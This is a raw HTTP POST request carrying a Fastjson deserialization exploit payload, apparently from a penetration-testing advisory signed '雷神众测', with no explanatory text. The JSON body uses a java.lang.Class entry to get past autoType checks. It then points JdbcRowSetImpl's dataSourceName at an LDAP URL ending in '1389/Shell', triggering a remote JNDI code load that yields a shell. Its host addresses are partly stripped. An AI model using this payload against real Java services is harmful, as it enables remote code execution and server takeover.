 POST / HTTP/1.1
Host 2090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 260
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap:/ 1389/Shell",
"autoCommit":true
}
}
雷神众测